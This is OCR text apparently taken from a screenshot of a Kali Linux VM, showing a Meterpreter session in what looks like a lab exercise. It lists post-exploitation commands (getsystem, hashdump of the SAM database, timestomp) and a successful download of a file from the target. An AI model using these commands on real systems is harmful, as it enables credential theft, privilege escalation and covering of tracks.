 kali-hack - VMware Workstation
File Edit View VM Tabs Help
Windows-admin kali-hack
kairoot@kali-admin: ~ [kairoot@kali-admin: ~] 05:37 AM
kairoot@kali-admin: ~
File Actions Edit View Help
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > download c:\download.txt
[-] 1016: Operation failed: The system cannot find the file specified.
meterpreter > download c:/download.txt
[*] Downloading: c:/download.txt → download.txt
[*] Downloaded 21.00 B of 21.00 B (100.0%): c:/download.txt → download.txt
[*] download : c:/download.txt → download.txt
meterpreter >
KALI
BY OFFENSIVE SECURITY
Ai Ps Desktop » Downl Whiteboard Fullscreen snip ...